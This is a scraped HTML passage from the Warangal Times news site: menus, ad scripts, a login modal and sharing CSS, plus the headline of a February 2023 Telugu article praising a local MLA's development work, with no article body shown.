<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Thursday, January 22, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.warangaltimes.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">United Warangal</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18147" class="post-18147 post type-post status-publish format-standard has-post-thumbnail hentry category-united-warangal tag-brs tag-challadharamareddy tag-parkala" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">అభివృద్ధిలో ఎమ్మెల్యే చల్లాకు నీరాజనాలు లు </h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T16:50:56+05:30" >February 2, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
